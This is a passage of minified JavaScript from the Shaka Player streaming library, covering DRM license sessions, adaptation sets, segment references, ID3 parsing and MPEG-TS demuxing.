Le(2,6,6004,E(i).message)}}))}(e),11);case 11:la(e.l),A(d,0);break;case 4:if(c=E(d),la(e.l,c),e.h=null,c instanceof Le)throw c;throw new Le(2,6,6002,c.message)}}))}function Oa(e){qa(e)&&e.m.resolve()}function ja(e,t){new Ve((function(){t.loaded=!0,Oa(e)})).aa(Ya)}function Fa(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:try{i=e.A.createSession("persistent-license")}catch(t){return r=new Le(2,6,6005,t.message),e.s(r),c.return(Promise.reject(r))}return e.o.F(i,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(i,"keystatuseschange",(function(t){return Va(e,t)})),a={initData:n.initData,initDataType:n.initDataType,loaded:!1,Nf:1/0,rb:null,type:"persistent-license"},e.i.set(i,a),T(c,2),w(c,i.load(t),4);case 4:return o=c.h,la(e.l),o||(e.i.delete(i),s=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(s,6,6013)),a.loaded=!0),ja(e,a),Oa(e),c.return(i);case 2:u=E(c),la(e.l,u),e.i.delete(i),l=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(l,6,6005,u.message)),a.loaded=!0,Oa(e);case 3:return c.return(Promise.resolve())}}))}function Ba(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m;L((function(v){switch(v.g){case 1:if(n=t.target,e.g.logLicenseExchange&&li(t.message),i=e.i.get(n),r=e.h.licenseServerUri,a=e.g.advanced[e.h.keySystem],"individualization-request"==t.messageType&&a&&a.individualizationServer&&(r=a.individualizationServer),(o=ea([r],e.g.retryParameters)).body=t.message,o.method="POST",o.licenseRequestType=t.messageType,o.sessionId=n.sessionId,o.drmInfo=e.h,i&&(o.initData=i.initData,o.initDataType=i.initDataType),a&&a.headers)for(s in a.headers)o.headers[s]=a.headers[s];if("org.w3.clearkey"===e.h.keySystem){var y=o,b=e.h;try{var x=gt(y.body);if(x){var k=JSON.parse(x);k.type||(k.type=b.sessionType,y.body=mt(JSON.stringify(k)))}}catch(e){}}if(Oe(e.h.keySystem))if((y=ft(o.body,!0,!0)).includes("PlayReadyKeyMessage")){for(x=(b=l(b=Ft(y=Lt(y,"PlayReadyKeyMessage"),"HttpHeader"))).next();!x.done;x=b.next())x=Ft(k=x.value,"name")[0],k=Ft(k,"value")[0],o.headers[Ot(x)]=Ot(k);y=Ft(y,"Challenge")[0],o.body=ci(Ot(y))}else o.headers["Content-Type"]="text/xml; charset=utf-8";return u=Date.now(),T(v,2),d=e.C.Ub.request(2,o,{isPreload:e.P()}),e.W.push(d),w(v,d.promise,4);case 4:c=v.h,_e(e.W,d),A(v,3);break;case 2:return h=E(v),e.l.g||(p=new Le(2,6,6007,h),1==e.i.size?(e.s(p),i&&i.rb&&i.rb.reject(p)):(i&&i.rb&&i.rb.reject(p),e.i.delete(n),qa(e)&&(e.m.resolve(),e.L.aa(.1)))),v.return();case 3:return e.l.g?v.return():(e.H+=(Date.now()-u)/1e3,e.g.logLicenseExchange&&li(c.data),T(v,5),w(v,n.update(c.data),7));case 7:A(v,6);break;case 5:return f=E(v),g=new Le(2,6,6008,f.message),e.s(g),i&&i.rb&&i.rb.reject(g),v.return();case 6:if(e.l.g)return v.return();m=new qr("drmsessionupdate"),e.C.onEvent(m),i&&(i.rb&&i.rb.resolve(),ja(e,i)),S(v)}}))}function Va(e,t){t=t.target;var n=e.i.get(t),i=!1;t.keyStatuses.forEach((function(t,r){if("string"==typeof r){var a=r;r=t,t=a}if(Oe(e.h.keySystem)&&16==r.byteLength&&(ze()||Qe())){var o=(a=ve(r)).getUint32(0,!0),s=a.getUint16(4,!0),u=a.getUint16(6,!0);a.setUint32(0,o,!1),a.setUint16(4,s,!1),a.setUint16(6,u,!1)}"status-pending"!=t&&(n.loaded=!0),"expired"==t&&(i=!0),r=hi(r).slice(0,32),e.ba.set(r,t)}));var r=t.expiration-Date.now();(0>r||i&&1e3>r)&&n&&!n.rb&&(e.i.delete(t),Ha(t)),qa(e)&&(e.m.resolve(),e.L.aa(Ja))}function Ha(e){return L((function(t){return 1==t.g?(T(t,2),w(t,Xi($a,Promise.all([e.close().catch((function(){})),e.closed])),4)):2!=t.g?A(t,0):(E(t),void S(t))}))}function Ga(e){var t;return L((function(n){return t=Array.from(e.i.entries()),e.i.clear(),w(n,Promise.all(t.map((function(t){var n=(t=l(t)).next().value,i=t.next().value;return L((function(t){return 1==t.g?(T(t,2),e.ia||e.B.has(n.sessionId)||"persistent-license"!==i.type||e.g.persistentSessionOnlinePlayback?w(t,Ha(n),5):w(t,n.remove(),5)):2!=t.g?A(t,0):(E(t),void S(t))}))}))),0)}))}function za(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])}function qa(e){return function(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t(n.value))return!1;return!0}(e=e.i.values(),(function(e){return e.loaded}))}function Ka(t,n,i,r,a,o,s,u){for(var d=[],h=(t=l(t)).next(),p={};!h.done;p={ua:void 0},h=t.next()){if(p.ua=h.value,n.includes(p.ua.encryptionScheme)||n.push(p.ua.encryptionScheme),"org.w3.clearkey"==p.ua.keySystem&&p.ua.licenseServerUri.startsWith("data:application/json;base64,")?d.includes(p.ua.licenseServerUri)||d.push(p.ua.licenseServerUri):i.includes(p.ua.licenseServerUri)||i.push(p.ua.licenseServerUri),a.includes(p.ua.serverCertificateUri)||a.push(p.ua.serverCertificateUri),p.ua.serverCertificate&&(r.some(function(e){return function(t){return pe(t,e.ua.serverCertificate)}}(p))||r.push(p.ua.serverCertificate)),p.ua.initData)for(var f=(h=l(p.ua.initData)).next(),g={};!f.done;g={Cf:void 0},f=h.next())g.Cf=f.value,o.some(function(e){return function(t){var n=e.Cf;return!(!t.keyId||t.keyId!=n.keyId)||t.initDataType==n.initDataType&&pe(t.initData,n.initData)}}(g))||o.push(g.Cf);if(p.ua.keyIds)for(f=(h=l(p.ua.keyIds)).next();!f.done;f=h.next())s.add(f.value);if(p.ua.keySystemUris&&u)for(h=(p=l(p.ua.keySystemUris)).next();!h.done;h=p.next())u.add(h.value)}if(1==d.length)i.push(d[0]);else if(0<d.length){for(n=[],r=(d=l(d)).next();!r.done;r=d.next())r=e.atob(r.value.split("data:application/json;base64,").pop()),r=JSON.parse(r),n.push.apply(n,c(r.keys));d=JSON.stringify({keys:n}),i.push("data:application/json;base64,"+e.btoa(d))}}function Wa(t,n,i,r){var a=t.keySystem;!a||"org.w3.clearkey"==a&&t.licenseServerUri||(n.size&&n.get(a)&&(n=n.get(a),t.licenseServerUri=n),t.keyIds||(t.keyIds=new Set),(i=i.get(a))&&(t.distinctiveIdentifierRequired||(t.distinctiveIdentifierRequired=i.distinctiveIdentifierRequired),t.persistentStateRequired||(t.persistentStateRequired=i.persistentStateRequired),t.serverCertificate||(t.serverCertificate=i.serverCertificate),i.sessionType&&(t.sessionType=i.sessionType),t.serverCertificateUri||(t.serverCertificateUri=i.serverCertificateUri)),r[a]&&(t.keySystem=r[a]),e.cast&&e.cast.__platform__&&"com.microsoft.playready"==a&&(t.keySystem="com.chromecast.playready"))}function Xa(e,t){if(0!=(e=da(e)).size){e=mi(e);for(var n=(t=l(t)).next();!n.done;n=t.next())(n=n.value).video&&(n.video.drmInfos=[e]),n.audio&&(n.audio.drmInfos=[e])}}(i=_a.prototype).destroy=function(){return this.l.destroy()},i.configure=function(e,t){this.g=e,t&&(this.P=t),this.I&&this.I.Ga(this.g.updateExpirationTime)},i.Jb=function(e){var t=this;return L((function(n){if(1==n.g)return t.j===e?n.return():t.A?(t.j=e,t.o.ma(t.j,"play",(function(){for(var e=l(t.M),n=e.next();!n.done;n=e.next())Ba(t,n.value);t.$=!0,t.M=[]})),t.j.remote?(t.o.F(t.j.remote,"connect",(function(){return Ga(t)})),t.o.F(t.j.remote,"connecting",(function(){return Ga(t)})),t.o.F(t.j.remote,"disconnect",(function(){return Ga(t)}))):"webkitCurrentPlaybackTargetIsWireless"in t.j&&t.o.F(t.j,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return Ga(t)})),t.D=t.h&&t.h.initData.find((function(e){return 0<e.initData.length}))||null,t.D||"com.apple.fps"!==t.h.keySystem||t.B.size?w(n,La(t),2):n.u(2)):(t.o.ma(e,"encrypted",(function(){t.s(new Le(2,6,6010))})),n.return());Da(t).catch((function(){})),t.D||t.B.size||t.g.parseInbandPsshEnabled||t.o.F(t.j,"encrypted",(function(e){return function(e,t){return L((function(n){if(1==n.g)return w(n,La(e),2);Ra(e,t.initDataType,ge(t.initData)),S(n)}))}(t,e)})),S(n)}))},i.vf=function(){var e=this,t=this.i.keys();return t=ca(t,(function(t){var n=e.i.get(t);return{sessionId:t.sessionId,sessionType:n.type,initData:n.initData,initDataType:n.initDataType}})),Array.from(t)},i.md=function(){for(var e=1/0,t=this.i.keys(),n=(t=l(t)).next();!n.done;n=t.next())n=n.value,isNaN(n.expiration)||(e=Math.min(e,n.expiration));return e},i.Vd=function(){return ha(this.ha)};var $a=1,Ya=5,Ja=.5;function Za(e,t,n){for(n=void 0===n||n,this.h=e,this.g=new Set([e]),t=(e=l(t=t||[])).next();!t.done;t=e.next())this.add(t.value,n)}function Qa(e,t){if(e.mimeType!=t.mimeType)return!1;if(e=e.codecs.split(",").map((function(e){return Pi(e)})),t=t.codecs.split(",").map((function(e){return Pi(e)})),e.length!=t.length)return!1;e.sort(),t.sort();for(var n=0;n<e.length;n++)if(e[n]!=t[n])return!1;return!0}function eo(e,t){if(e=new Set(e),t=new Set(t),e.delete("main"),t.delete("main"),e.size!=t.size)return!1;for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t.has(n.value))return!1;return!0}function to(){}function no(){this.g=ao,this.i=(new Map).set(ao,2).set(ro,1),this.h=0}function io(e,t,n){e.i.set(ao,n).set(ro,t)}Za.prototype.add=function(e,t){var n,i=this.h;if(t=void 0===t||t,!(n=!!i.audio!=!!e.audio||!!i.video!=!!e.video||i.language!=e.language)&&(n=i.audio&&e.audio)){n=i.audio;var r=e.audio;n=!(!((!n.channelsCount||!r.channelsCount||2<n.channelsCount||2<r.channelsCount)&&n.channelsCount!=r.channelsCount||n.spatialAudio!==r.spatialAudio||t&&!Qa(n,r))&&eo(n.roles,r.roles)&&n.groupId===r.groupId)}return!n&&(n=i.video&&e.video)&&(i=i.video,n=e.video,n=!((!t||Qa(i,n))&&eo(i.roles,n.roles))),!n&&(this.g.add(e),!0)},Za.prototype.values=function(){return this.g.values()},B("shaka.media.AdaptationSet",Za),B("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"}),to.prototype.create=function(){},to.prototype.configure=function(){},B("shaka.media.AdaptationSetCriteria",to);var ro=0,ao=1;function oo(e,t,n){var i=e.audio&&e.audio.label?e.audio.label:"",r=e.video&&e.video.hdr?e.video.hdr:"",a=!(!e.audio||!e.audio.spatialAudio)&&e.audio.spatialAudio,o=e.video&&e.video.videoLayout?e.video.videoLayout:"",s=e.audio&&e.audio.channelsCount?e.audio.channelsCount:0,u=e.audio&&e.audio.codecs?e.audio.codecs:"";this.g=n(),this.g.configure({language:e.language,role:"",channelCount:s,Oc:r,spatialAudio:a,videoLayout:o,Gc:i,cd:"",codecSwitchingStrategy:t,audioCodec:u})}function so(e,t,n){this.g=e,this.i=t,this.h=n}function uo(e,t){return L((function(n){if(1==n.g)return w(n,function(e,t,n,i){return n=void 0===n?[]:n,i=void 0===i?{}:i,L((function(r){return 1==r.g?w(r,ur(e,t,0<t.offlineSessionIds.length,n,i),2):(function(e){e.textStreams=e.textStreams.filter((function(e){return Vi(e=Ei(e.mimeType,e.codecs))}))}(t),w(r,function(e){var t,n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:t=[],n=l(e.imageStreams),i=n.next();case 2:if(i.done){u.u(4);break}if(r=i.value,"application/mp4"==(a=r.mimeType)&&"mjpg"==r.codecs&&(a="image/jpg"),Cr.has(a)){u.u(5);break}if(!(o=Pr.get(a))){Cr.set(a,!1),u.u(5);break}return w(u,function(e){return new Promise((function(t){var n=new Image;n.src=e,"decode"in n?n.decode().then((function(){t(!0)})).catch((function(){t(!1)})):n.onload=n.onerror=function(){t(2===n.height)}}))}(o),7);case 7:s=u.h,Cr.set(a,s);case 5:Cr.get(a)&&t.push(r),i=n.next(),u.u(2);break;case 4:e.imageStreams=t,S(u)}}))}(t),0))}))}(e.h,t,e.g.drm.preferredKeySystems,e.g.drm.keySystemsMapping),2);if(e.g.streaming.dontChooseCodecs||or(t,e.g.preferredVideoCodecs,e.g.preferredAudioCodecs,e.g.preferredDecodingAttributes,e.g.preferredTextFormats),!t.variants.some(Tr))throw new Le(2,4,4032);return n.return(co(e,t))}))}function lo(e,t){var n=e.g.restrictions;e=e.i;for(var i=!1,r=(t=l(t.variants)).next();!r.done;r=t.next()){var a=(r=r.value).allowedByApplication;r.allowedByApplication=sr(r,n,e),a!=r.allowedByApplication&&(i=!0)}return i}function co(e,t){var n=lo(e,t);if(t){var i=e.h?e.h.h:null;if(i&&e.h.A)for(var r=l(t.variants),a=r.next();!a.done;a=r.next())a=a.value,ho(e,i.keySystem,a.video),ho(e,i.keySystem,a.audio);po(e,t)}return n}function ho(e,t,n){if(n)for(var i=(n=l(n.drmInfos)).next();!i.done;i=n.next())if((i=i.value).keySystem==t)for(var r=(i=l(i.initData||[])).next();!r.done;r=i.next())r=r.value,Ra(e.h,r.initDataType,r.initData)}function po(e,t){e=e.h?e.h.Vd():{};var n=Object.keys(e);n=n.length&&"00"==n[0];for(var i=!1,r=!1,a=new Set,o=new Set,s=(t=l(t.variants)).next();!s.done;s=t.next()){var u=[];(s=s.value).audio&&u.push(s.audio),s.video&&u.push(s.video);for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).keyIds.size)for(var d=(c=l(c.keyIds)).next();!d.done;d=c.next()){d=d.value;var h=e[n?"00":d];h?fo.includes(h)&&o.add(h):a.add(d)}s.allowedByApplication?s.allowedByKeySystem&&(i=!0):r=!0}if(!i)throw new Le(2,4,4012,e={hasAppRestrictions:r,missingKeys:Array.from(a),restrictedKeyStatuses:Array.from(o)})}oo.prototype.create=function(e){return this.g.create(e)},oo.prototype.configure=function(){};var fo=["output-restricted","internal-error"];function go(){}function mo(e,t){yo.set(e,t)}function vo(e,t){if(t){var n=yo.get(t.toLowerCase());if(n)return n}throw new Le(2,4,4e3,e,t)}B("shaka.media.ManifestParser",go),go.unregisterParserByMime=function(e){yo.delete(e)},go.registerParserByMime=mo,go.registerParserByExtension=function(){oe("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")},go.AccessibilityPurpose={zk:"visually impaired",Qj:"hard of hearing"};var yo=new Map;function bo(e,t,n,i,r){var a=So.value(),o=e.subarray(n.start,n.start+n.size),s=ve(o),u=new Uint8Array(n.size+a.byteLength);for(u.set(o,0),(o=ve(u)).setUint32(4,r),u.set(a,n.size),r=s.getUint32(4),o.setUint32(n.size+16,r),wo(u,0,u.byteLength),r=new Uint8Array(e.byteLength+u.byteLength),n=qe()||ze()?n.start:n.start+n.size,a=e.subarray(n),r.set(e.subarray(0,n)),r.set(u,n),r.set(a,n+u.byteLength),i=(e=l(i)).next();!i.done;i=e.next())wo(r,(i=i.value).start,i.size+u.byteLength);return u=ve(r,t.start),t=Aa(t),e=u.getUint32(t),u.setUint32(t,e+1),r}function wo(e,t,n){0!=(t=(e=ve(e,t)).getUint32(0))&&(1==t?(e.setUint32(8,n>>32),e.setUint32(12,4294967295&n)):e.setUint32(0,n))}var So=new Re((function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])}));function To(e,t,n,i,r,a,o){this.N=e,this.Na=t,this.va=n,this.Tc=void 0===i?null:i,this.timescale=void 0===r?null:r,this.g=void 0===a?null:a,this.aesKey=void 0===o?null:o,this.mimeType=this.codecs=null}function xo(e,t){return e===t||(e&&t?e.bc()==t.bc()&&e.$b()==t.$b()&&Pe(e.N().sort(),t.N().sort())&&pe(e.Qb(),t.Qb()):e==t)}function Ao(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m){for(c=void 0===c?[]:c,f=void 0===f?ko:f,this.startTime=e,this.j=this.endTime=t,this.C=n,this.Na=i,this.va=r,this.ca=a,this.timestampOffset=o,this.appendWindowStart=s,this.appendWindowEnd=u,this.g=c,this.tilesLayout=void 0===d?"":d,this.A=void 0===h?null:h,this.h=void 0===p?null:p,this.status=f,this.preload=!1,this.l=!0,this.m=!1,this.aesKey=void 0===g?null:g,this.thumbnailSprite=null,this.i=-1,this.s=void 0!==m&&m,this.D=this.o=!1,t=(e=l(this.g)).next();!t.done;t=e.next())t.value.Xg();this.s&&this.g.length&&this.g[this.g.length-1].Wg(),this.B=this.bandwidth=this.mimeType=this.codecs=null}function Eo(e,t){e.ca=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())Eo(n.value,t)}To.prototype.bc=function(){return this.Na},To.prototype.$b=function(){return this.va},To.prototype.Qb=function(){return this.g},B("shaka.media.InitSegmentReference",To),To.prototype.getEndByte=To.prototype.$b,To.prototype.getStartByte=To.prototype.bc,(i=Ao.prototype).N=function(){return this.C()},i.getStartTime=function(){return this.startTime},i.di=function(){return this.endTime},i.bc=function(){return this.Na},i.$b=function(){return this.va},i.yi=function(){return this.tilesLayout},i.xi=function(){return this.A},i.cc=function(){return this.status},i.Qi=function(){this.status=Io},i.Kf=function(){this.preload=!0},i.isPreload=function(){return this.preload},i.Sc=function(){this.l=!1},i.Ii=function(){return this.l},i.Xg=function(){this.o=!0},i.Ki=function(){return this.o},i.Wg=function(){this.D=!0},i.Ji=function(){return this.D},i.Vg=function(){this.m=!0},i.Ei=function(){return this.m},i.ye=function(e){this.thumbnailSprite=e},i.vi=function(){return this.thumbnailSprite},i.offset=function(e){this.startTime+=e,this.endTime+=e,this.j+=e;for(var t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).startTime+=e,n.endTime+=e,n.j+=e},i.hg=function(e){null==this.h?W("Sync attempted without sync time!"):(e=this.h-e-this.startTime,.001<=Math.abs(e)&&this.offset(e))},i.rj=function(e){this.B=e},i.Qb=function(){return this.B},B("shaka.media.SegmentReference",Ao),Ao.prototype.getSegmentData=Ao.prototype.Qb,Ao.prototype.setSegmentData=Ao.prototype.rj,Ao.prototype.syncAgainst=Ao.prototype.hg,Ao.prototype.offset=Ao.prototype.offset,Ao.prototype.getThumbnailSprite=Ao.prototype.vi,Ao.prototype.setThumbnailSprite=Ao.prototype.ye,Ao.prototype.hasByterangeOptimization=Ao.prototype.Ei,Ao.prototype.markAsByterangeOptimization=Ao.prototype.Vg,Ao.prototype.isLastPartial=Ao.prototype.Ji,Ao.prototype.markAsLastPartial=Ao.prototype.Wg,Ao.prototype.isPartial=Ao.prototype.Ki,Ao.prototype.markAsPartial=Ao.prototype.Xg,Ao.prototype.isIndependent=Ao.prototype.Ii,Ao.prototype.markAsNonIndependent=Ao.prototype.Sc,Ao.prototype.isPreload=Ao.prototype.isPreload,Ao.prototype.markAsPreload=Ao.prototype.Kf,Ao.prototype.markAsUnavailable=Ao.prototype.Qi,Ao.prototype.getStatus=Ao.prototype.cc,Ao.prototype.getTileDuration=Ao.prototype.xi,Ao.prototype.getTilesLayout=Ao.prototype.yi,Ao.prototype.getEndByte=Ao.prototype.$b,Ao.prototype.getStartByte=Ao.prototype.bc,Ao.prototype.getEndTime=Ao.prototype.di,Ao.prototype.getStartTime=Ao.prototype.getStartTime,Ao.prototype.getUris=Ao.prototype.N;var ko=0,Io=1;function Mo(e){return 1==e.length&&1e-4>e.end(0)-e.start(0)}function _o(e){return!e||Mo(e)?null:e.length?e.end(e.length-1):null}function Co(e,t){return!(!e||!e.length||Mo(e)||t>e.end(e.length-1))&&t>=e.start(0)}function Po(e,t){if(!e||!e.length||Mo(e))return 0;for(var n=0,i=(e=l(Lo(e))).next();!i.done;i=e.next()){var r=i.value;i=r.start,(r=r.end)>t&&(n+=r-Math.max(i,t))}return n}function Lo(e){if(!e)return[];for(var t=[],n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}function Do(){}function Ro(e,t){var n=document.createElement("source");return n.src=e,n.type=void 0===t?"":t,n}function No(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Uo(){}function Oo(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function jo(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function Fo(e,t){var n=(127&e[t])<<21;return n|=(127&e[t+1])<<14,(n|=(127&e[t+2])<<7)|127&e[t+3]}function Bo(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===e.type){if(2>e.size||3!==e.data[0])return null;var n=e.data.subarray(1).indexOf(0);if(-1===n)return null;var i=pt(ge(e.data,1,n)),r=e.data[2+n],a=e.data.subarray(3+n).indexOf(0);if(-1===a)return null;var o,s=pt(ge(e.data,3+n,a));return o="--\x3e"===i?pt(ge(e.data,4+n+a)):fe(e.data.subarray(4+n+a)),t.mimeType=i,t.pictureType=r,t.description=s,t.data=o,t}return"TXXX"===e.type||"WXXX"===e.type?2>e.size||3!==e.data[0]||-1===(i=e.data.subarray(1).indexOf(0))?null:(n=pt(ge(e.data,1,i)),e=pt(ge(e.data,2+i)).replace(/\0*$/,""),t.description=n,t.data=e,t):"PRIV"===e.type?2>e.size||-1===(n=e.data.indexOf(0))?null:(n=pt(ge(e.data,0,n)),t.description=n,"com.apple.streaming.transportStreamTimestamp"==n?(n=e.data.subarray(n.length+1),e=1&n[3],n=(n[4]<<23)+(n[5]<<15)+(n[6]<<7)+n[7],n/=45,e&&(n+=47721858.84),t.data=n):(e=fe(e.data.subarray(n.length+1)),t.data=e),t):"T"===e.type[0]?2>e.size||3!==e.data[0]?null:(e=pt(e.data.subarray(1)).replace(/\0*$/,""),t.data=e,t):"W"===e.type[0]?(e=pt(e.data).replace(/\0*$/,""),t.data=e,t):e.data?(t.data=fe(e.data),t):null}function Vo(e){for(var t=0,n=[];Oo(e,t);){var i=Fo(e,t+6);for(e[t+5]>>6&1&&(t+=10),i=(t+=10)+i;t+10<i;){var r=e.subarray(t),a=Fo(r,4);(a=Bo(r={type:String.fromCharCode(r[0],r[1],r[2],r[3]),size:a,data:r.subarray(10,10+a)}))&&n.push(a),t+=r.size+10}jo(e,t)&&(t+=10)}return n}function Ho(e,t){for(var n=t=void 0===t?0:t,i=0;Oo(e,t);)e[t+5]>>6&1&&(i+=10),i+=10,i+=Fo(e,t+6),jo(e,t+10)&&(i+=10),t+=i;return 0<i?e.subarray(n,n+i):new Uint8Array([])}function Go(e,t){var n=null,i=null,r=null,a=e.R();return 1&t&&(r=e.Yc()),2&t&&e.skip(4),8&t&&(n=e.R()),16&t&&(i=e.R()),{trackId:a,jd:n,kd:i,Bk:r}}function zo(e,t){return 1==t?(t=e.R(),e=e.R(),{baseMediaDecodeTime:t*Math.pow(2,32)+e}):{baseMediaDecodeTime:e.R()}}function qo(e,t){return 1==t?(e.skip(8),e.skip(8)):(e.skip(4),e.skip(4)),t=e.R(),e.skip(4),e=e.na(),{timescale:t,language:String.fromCharCode(96+(e>>10))+String.fromCharCode(96+((960&e)>>5))+String.fromCharCode(96+(31&e))}}function Ko(e,t,n){var i=e.R(),r=[],a=null;1&n&&(a=e.R()),4&n&&e.skip(4);for(var o=0;o<i;o++){var s={Yf:null,sampleSize:null,ue:null};256&n&&(s.Yf=e.R()),512&n&&(s.sampleSize=e.R()),1024&n&&e.skip(4),2048&n&&(s.ue=0==t?e.R():e.fh()),r.push(s)}return{Fk:i,Xf:r,Wh:a}}function Wo(e){e.skip(6),e.skip(2),e.skip(8);var t=e.na();return e.skip(2),e.skip(2),e.skip(2),{channelCount:t,sampleRate:e=e.na()+e.na()/65536}}function Xo(e){return{codec:xa(e=e.R())}}function $o(e,t){return t=void 0!==t&&t,e=e.toString(16).toUpperCase(),t?e:("0"+e).slice(-2)}function Yo(e){return(10>e?"0":"")+e}function Jo(e,t){if(this.j=e,void 0!==t&&t){t=new Uint8Array(e.byteLength);for(var n=0,i=0;i<e.byteLength;i++)2<=i&&3==e[i]&&0==e[i-1]&&0==e[i-2]||(t[n]=e[i],n++);this.j=ge(t,0,n)}this.i=this.j.byteLength,this.g=this.h=0}function Zo(e){var t=e.j.byteLength-e.i,n=new Uint8Array(4),i=Math.min(4,e.i);0!==i&&(n.set(e.j.subarray(t,t+i)),e.h=new pa(n,0).R(),e.g=8*i,e.i-=i)}function Qo(e,t){if(e.g<=t){t-=e.g;var n=Math.floor(t/8);t-=8*n,e.g-=n,Zo(e)}e.h<<=t,e.g-=t}function es(e,t){var n=Math.min(e.g,t),i=e.h>>>32-n;return e.g-=n,0<e.g?e.h<<=n:0<e.i&&Zo(e),0<(n=t-n)?i<<n|es(e,n):i}function ts(e){var t;for(t=0;t<e.g;++t)if(e.h&2147483648>>>t)return e.h<<=t,e.g-=t,t;return Zo(e),t+ts(e)}function ns(e){Qo(e,1+ts(e))}function is(e){return es(e,ts(e)+1)-1}function rs(e){return 1&(e=is(e))?1+e>>>1:-1*(e>>>1)}function as(e){return 1===es(e,1)}function os(e){return es(e,8)}function ss(e,t){for(var n=8,i=8,r=0;r<t;r++)0!==i&&(i=(n+(i=rs(e))+256)%256),n=0===i?n:i}function us(e){return os(e),is(e),is(e)}function ls(){this.G=null,this.H=!1,this.m=this.I=null,this.j=[],this.g=[],this.A=this.B=null,this.i=[],this.h=[],this.C=null,this.l=[],this.D=this.o=this.s=null}function cs(e,t){if(1!=(t[0]<<16|t[1]<<8|t[2]))return null;var n={data:new Uint8Array(0),packetLength:t[4]<<8|t[5],pts:null,dts:null,nalus:[]};if(n.packetLength&&n.packetLength>t.byteLength-6)return null;var i=t[7];if(192&i){var r=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2;null==e.s&&(e.s=r),n.pts=hs(r,e.s),e.s=n.pts,n.dts=n.pts,64&i&&(i=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,null==e.o&&(e.o=i),n.dts=hs(i,e.o)),e.o=n.dts}return e=t[8]+9,t.byteLength<=e?null:(n.data=t.subarray(e),n)}function ds(e){var t=e.tc();return 1<t.length&&(e=t[0].pts,t=t[1].pts,!isNaN(t-e))?String(1/(t-e)*9e4):null}function hs(e,t){var n=1;for(e>t&&(n=-1);4294967296<Math.abs(t-e);)e+=8589934592*n;return e}function ps(e){return!(0>fs(e))}function fs(e){for(var t=Math.min(1e3,e.length-564),n=0;n<t;){if(71==e[n]&&71==e[n+188]&&71==e[n+376])return n;n++}return-1}Ao.Status={Bj:ko,xk:Io,Yj:2},B("shaka.util.Dom",Do),Do.removeAllChildren=No,B("shaka.util.Id3Utils",Uo),Uo.getID3Data=Ho,Uo.getID3Frames=Vo,B("shaka.util.ExpGolomb",Jo),(i=ls.prototype).clearData=function(){this.j=[],this.g=[],this.i=[],this.h=[],this.l=[]},i.parse=function(e){if(564>e.length)return this;for(var t=Math.max(0,fs(e)),n=e.length-(e.length+t)%188,i=!1,r=t;r<n;r+=188)if(71==e[r]){var a=!!(64&e[r+1]),o=((31&e[r+1])<<8)+e[r+2];if(1<(48&e[r+3])>>4){var s=r+5+e[r+4];if(s==r+188)continue}else s=r+4;switch(o){case 0:a&&(s+=e[s]+1),this.G=(31&e[s+10])<<8|e[s+11];break;case 17:case 8191:break;case this.G:a&&(s+=e[s]+1),o={audio:-1,video:-1,$d:-1,audioCodec:"",videoCodec:""};var u=s+3+((15&(a=e)[s+1])<<8|a[s+2])-4;for(s+=12+((15&a[s+10])<<8|a[s+11]);s<u;){var l=(31&a[s+1])<<8|a[s+2],c=(15&a[s+3])<<8|a[s+4];switch(a[s]){case 6:if(0<c)for(var d=s+5,h=c;2<h;){var p=a[d+1]+2;switch(a[d]){case 5:var f=yt(a.subarray(d+2,d+p));-1==o.audio&&"Opus"===f?(o.audio=l,o.audioCodec="opus"):-1==o.video&&"AV01"===f&&(o.video=l,o.videoCodec="av1");break;case 106:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 122:-1==o.audio&&(o.audio=l,o.audioCodec="ec3");break;case 124:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 127:"opus"==o.audioCodec&&(f=null,128===a[d+2]&&(f=a[d+3]),null!=f&&(this.D={channelCount:15&f?15&f:2,Qh:f,sampleRate:48e3}))}d+=p,h-=p}break;case 15:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 17:-1==o.audio&&(o.audio=l,o.audioCodec="aac-loas");break;case 21:-1==o.$d&&(o.$d=l);break;case 27:-1==o.video&&(o.video=l,o.videoCodec="avc");break;case 3:case 4:-1==o.audio&&(o.audio=l,o.audioCodec="mp3");break;case 36:-1==o.video&&(o.video=l,o.videoCodec="hvc");break;case 129:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 132:case 